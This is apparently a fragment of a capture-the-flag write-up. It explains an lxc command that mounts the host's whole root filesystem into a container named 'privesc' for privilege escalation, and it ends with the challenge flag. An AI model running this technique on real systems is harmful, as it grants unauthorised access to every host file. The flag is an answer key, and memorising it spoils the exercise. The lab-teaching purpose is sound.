c693d9c7499d9f572e***********
Mounting Folders to an image
As you can see in this command:
lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
We specify the source aka what to mount, in our case the whole File System.
Then we specify where to mount inside the image. In our case we went with the /mnt/root/ directory
And we also set the recursive option to true so that we mount all the folders and not only /
Flag
c693d9c7499d9f572ee375d4c14c7bcf